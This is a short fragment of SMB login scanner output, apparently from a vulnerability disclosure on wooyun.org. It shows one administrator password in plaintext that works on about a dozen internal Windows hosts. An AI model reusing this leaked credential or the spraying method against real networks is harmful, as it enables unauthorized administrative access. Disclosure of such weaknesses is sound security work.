 [+] 10.18.17.60:445 - 10.18.17.60:445 SMB - Success: '.\administrator:Zjlib2056' Guest
[+] 10.18.17.82:445 - 10.18.17.82:445 SMB - Success: '.\administrator:Zjlib2056' Administrator
[+] 10.18.17.131:445 - 10.18.17.131:445 SMB - Success: '.\administrator:Zjlib2056' Administrator
[+] 10.18.17.132:445 - 10.18.17.132:445 SMB - Success: '.\administrator:Zjlib2056' Administrator
[+] 10.18.17.133:445 - 10.18.17.133:445 SMB - Success: '.\administrator:Zjlib2056' Administrator
[+] 10.18.17.134:445 - 10.18.17.134:445 SMB - Success: '.\administrator:Zjlib2056' Administrator
[+] 10.18.17.135:445 - 10.18.17.135:445 SMB - Success: '.\administrator:Zjlib2056' Administrator
[+] 10.18.17.141:445 - 10.18.17.141:445 SMB - Success: '.\administrator:Zjlib2056' Administrator
[+] 10.18.17.142:445 - 10.18.17.142:445 SMB - Success: '.\administrator:Zjlib2056' Administrator
[+] 10.18.17.145:445 - 10.18.17.145:445 SMB - Success: '.\administrator:Zjlib2056' Administrator
[+] 10.18.17.150:445 - 10.18.17.150:445 SMB - Success: '.\administrator:Zjlib2056' Administrator
[+] 10.18.17.249:445 - 10.18.17.249:445 SMB - Success: '.\administrator:Zjlib2056' Administrator
www.wooyun.org